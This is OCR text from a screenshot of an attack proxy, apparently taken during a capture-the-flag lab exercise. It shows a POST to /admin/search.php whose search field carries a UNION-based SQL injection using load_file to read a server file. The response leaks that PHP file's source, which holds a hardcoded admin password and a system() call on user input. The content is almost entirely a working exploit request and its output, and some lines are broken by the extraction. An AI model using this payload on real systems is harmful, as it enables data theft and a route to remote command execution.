 Send
Cancel
Target: https://10.10.10.154
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: https://10.10.10.154
10 Connection: close
11 Referer: https://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13 DNT: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 term=
1'union+select+1,load_file('c:\\xampp\\htdocs\\admin\\backd
oorchecker.php'),3;--+-
Search
0 matches
Response
Pretty Raw Render \n Actions
28 }
29
30 if($username == "admin" && $password == "Hopelessromantic"
31 if(isset($_POST['cmd'])){
32 // FILTER ESCAPE CHARS
33 foreach($bad as $char){
34 if(strpos($_POST['cmd'],$char) !== false){
35 die("You're not allowed to do that.");
36 }
37 }
38 // CHECK IF THE FIRST 2 CHARS ARE LS
39 if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40 die("It's only allowed to use the $good command");
41 }
42
43 if($_SERVER['REMOTE_ADDR'] == "::1"){
44 system($_POST['cmd']);
45 } else{
46 echo "It's only allowed to access this function from loca
This is due to the recent hack attempts on our server."
47 }
48 }
49 } else{
50 echo "You are not allowed to use this function!";
51 }
52 ?>
</td>
53 </tr>
54 table>
Search
0 matches
INSPECTOR